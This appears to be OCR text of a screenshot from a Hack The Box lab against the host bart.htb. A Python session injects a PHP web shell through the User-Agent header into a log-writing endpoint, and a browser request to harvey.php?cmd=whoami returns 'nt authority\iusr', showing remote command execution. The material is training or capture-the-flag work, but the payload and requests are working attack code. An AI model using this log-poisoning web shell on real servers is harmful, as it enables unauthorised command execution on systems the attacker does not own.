 internal-01.bart.htb/log/harvey.php?cmd=whoami
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT proxmark3/Kali-Install... GitHub - Proxmark/pr... GitHub - tamimhasan...
[2023-04-05 06:40:53] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0[2023-04-05 06:45:27] - harvey - python-requests/2.28.1[2023-04-05 06:46:49] - harvey - nt authority\iusr
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
❯ python3
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> url = 'http://internal-01.bart.htb/log/log.php?filename=harvey.php&username=harvey'
>>> data = {'User-Agent':'<?php system($_REQUEST["cmd"]); ?>'}
>>> r = requests.get(url=url, data=data)
>>> r.text
'1'
>>> r = requests.get(url=url, headers=data)
>>> r.text
'1'
>>>